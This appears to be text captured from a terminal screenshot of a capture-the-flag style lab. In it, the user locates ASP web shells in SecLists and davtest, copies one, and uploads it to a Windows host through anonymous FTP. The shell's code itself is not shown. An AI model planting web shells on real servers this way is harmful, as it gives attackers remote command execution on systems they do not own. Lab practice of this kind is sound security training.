 ❯ locate cmd.asp
/usr/share/SecLists/Web-Shells/FuzzDB/cmd.aspx
/usr/share/davtest/backdoors/asp_cmd.asp
/usr/share/davtest/backdoors/aspx_cmd.aspx
❯ cp /usr/share/davtest/backdoors/asp_cmd.asp .
❯ ls
ipsecFiles </>asp_cmd.asp Credentials.txt test.txt
/ ~/Doc/Ha/W/C/content / ✔
❯ ftp 10.10.10.116 21
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as p
assword.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put asp_cmd.asp
local: asp_cmd.asp remote: asp_cmd.asp
229 Entering Extended Passive Mode (|||49683|)
125 Data connection already open; Transfer starting.
100% |*****************| 1573 6.14 MiB/s --:-- ETA
226 Transfer complete.
1573 bytes sent in 00:00 (7.25 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||49684|)
125 Data connection already open; Transfer starting.
05-27-25 11:39PM 1573 asp_cmd.asp
226 Transfer complete.